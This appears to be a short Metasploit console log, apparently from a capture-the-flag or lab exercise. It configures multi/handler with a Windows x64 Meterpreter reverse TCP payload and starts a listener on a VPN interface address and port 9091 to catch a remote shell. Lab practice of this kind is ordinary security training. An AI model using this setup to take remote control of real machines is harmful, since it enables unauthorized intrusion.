 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.8.5.195
msf6 exploit(multi/handler) > set lport 9091
lport => 9091
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.5.195:9091